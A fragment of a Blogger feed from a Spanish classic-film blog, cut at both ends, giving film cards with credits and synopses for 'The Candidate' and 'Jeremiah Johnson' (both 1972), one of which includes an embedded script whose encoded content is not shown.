comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5615886378014798845"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5615886378014798845"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2023\/04\/una-chica-tan-decente-como-yo-1972-hdtv.html","title":"Una chica tan decente como yo (1972) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv6LH3vrgyF7zJt61wRX8PQh0kNl7ogWoRTNnkfZG1jfcSfpSBjcjaN_aY7axspYVuQxZtWqcNzj_CYew3tbJqw2Ka6nm2Fe8hdELXSpuLzoIhbqVBVUWJ1EGt1oi7Gx54YNVbIdCjtMj-ikUnLF5o_G3D901_nIw-Gau-yVJIDJrN0dtz7UDBlkhYJw\/s72-c\/chica.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-150246960430457326"},"published":{"$t":"2022-09-26T09:15:00.000+02:00"},"updated":{"$t":"2022-09-26T09:15:00.195+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1972"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"}],"title":{"type":"text","$t":"El candidato (1972) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnkIjjl0fK1IBP1mGhNWLCRQ5APCVNWHHGhfTOiA863aRZtOPwjLWbi7A-xk4jnGIlpCaCoE59PWCsusvPKNUKiBPikeugWt-28wf_aZIumcbMaMseZXjgsgNmW36UsCHcO4mFkp8Nknssma99UwJEYBVsNTLFLyGW5sHYtTjpY_518LSJJXI49n0W_w\/s1754\/candidato.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnkIjjl0fK1IBP1mGhNWLCRQ5APCVNWHHGhfTOiA863aRZtOPwjLWbi7A-xk4jnGIlpCaCoE59PWCsusvPKNUKiBPikeugWt-28wf_aZIumcbMaMseZXjgsgNmW36UsCHcO4mFkp8Nknssma99UwJEYBVsNTLFLyGW5sHYtTjpY_518LSJJXI49n0W_w\/s320\/candidato.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Candidate\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1972\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E109 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Michael%20Ritchie\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Michael Ritchie\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMichael Ritchie\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJeremy Larner\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJohn Rubinstein\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EVictor J. Kemper,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJohn Korty\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Robert%20Redford\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERobert Redford\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Peter%20Boyle\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPeter Boyle\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Melvyn%20Douglas\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMelvyn Douglas\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Don%20Porter\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDon Porter\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Allen%20Garfield\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAllen Garfield\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Karen%20Carlson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKaren Carlson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Barry%20Sullivan\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBarry Sullivan\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EWarner Bros. Pictures\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=213643\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EPolítica\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECuando, en 1972, Richard Nixon está a punto de ser reelegido, otro candidato está empezando a aprender que lo único que cuenta en el mundo de la política es alcanzar el poder. Es un joven abogado idealista que se permite decir lo que piensa, ya que sabe que no tiene ninguna posibilidad de ser elegido.\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02206106b04d07107503103806807503204d06702207d\" style=\"height: 450px; width: 720px;\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/150246960430457326\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/06\/el-candidato-1972-hdtv.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/150246960430457326"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/150246960430457326"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/06\/el-candidato-1972-hdtv.html","title":"El candidato (1972) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnkIjjl0fK1IBP1mGhNWLCRQ5APCVNWHHGhfTOiA863aRZtOPwjLWbi7A-xk4jnGIlpCaCoE59PWCsusvPKNUKiBPikeugWt-28wf_aZIumcbMaMseZXjgsgNmW36UsCHcO4mFkp8Nknssma99UwJEYBVsNTLFLyGW5sHYtTjpY_518LSJJXI49n0W_w\/s72-c\/candidato.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-3811336763802904562"},"published":{"$t":"2022-09-08T18:42:00.000+02:00"},"updated":{"$t":"2022-09-08T18:42:25.566+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1972"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Naturaleza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Supervivencia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Western"}],"title":{"type":"text","$t":"Las aventuras de Jeremiah Johnson (1972) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqxjKtK75hfRV92iUkgFjjfak2psE0gGnWzRoAsKduuJtTVFM0MrrIRjS_v_4keSUz97Zl3fWv2dqpoKeJqjEEr6qztyPbn9Awm2smza1y-EHY_in7YRN9FwRAyu1_uTalNgqL2k6FnkubEVgRYRtJR6Cns3Jy9deCQfqdAg8_xE0ObP_enizXgU3yAQ\/s1400\/61kXPJHMwYL._SL1400_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1400\" data-original-width=\"1006\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqxjKtK75hfRV92iUkgFjjfak2psE0gGnWzRoAsKduuJtTVFM0MrrIRjS_v_4keSUz97Zl3fWv2dqpoKeJqjEEr6qztyPbn9Awm2smza1y-EHY_in7YRN9FwRAyu1_uTalNgqL2k6FnkubEVgRYRtJR6Cns3Jy9deCQfqdAg8_xE0ObP_enizXgU3yAQ\/s320\/61kXPJHMwYL._SL1400_.jpg\" width=\"230\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EJeremiah Johnson\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1972\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E107 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Sydney%20Pollack\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Sydney Pollack\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESydney Pollack\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EJohn Milius,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\"\u003EEdward Anhalt (Novela: Vardis Fisher)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EJohn Rubinstein,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\"\u003ETim McIntire\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EDuke Callaghan\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Robert%20Redford\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERobert Redford\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Will%20Geer\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWill Geer\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Allyn%20Ann%20McLerie\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAllyn Ann McLerie\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Stefan%20Gierasch\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EStefan Gierasch\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Matt%20Clark\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMatt Clark\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Delle%20Bolton\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDelle Bolton\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Josh%20Albee\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJosh Albee\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Joaqu%C3%ADn%20Mart%C3%ADnez\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJoaquín Martínez\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Richard%20Angarola\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERichard Angarola\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Paul%20Benedict\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPaul Benedict\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EWarner Bros.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=WE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EWestern\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=618874\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ENaturaleza\u003C\/a\u003E.\u0026nbsp;\u003Ca 